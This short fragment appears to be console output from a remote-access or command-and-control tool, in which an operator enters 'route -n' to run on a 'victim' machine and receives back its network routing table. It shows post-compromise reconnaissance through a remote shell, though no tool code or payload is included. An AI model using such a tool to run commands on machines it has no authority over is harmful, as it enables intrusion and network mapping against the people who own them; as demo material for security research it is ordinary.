 Enter the command to execute on victim: route -n
[*] Waiting for command to be executed, be patient, results will be displayed here...
[*] Received response back from client...
Kernel IP routing table
Destination     Gateway         Genmask         Flags Metric Ref    Use Iface
0.0.0.0         192.168.10.1    0.0.0.0         UG    0      0        0 eth0
172.17.0.0      0.0.0.0         255.255.0.0     U     0      0        0 docker0
192.168.10.0    0.0.0.0         255.255.255.0   U     0      0        0 eth0
192.168.10.12   192.168.86.86   255.255.255.255 UGH   0      0        0 eth3
192.168.86.0    0.0.0.0         255.255.255.0   U     0      0        0 eth3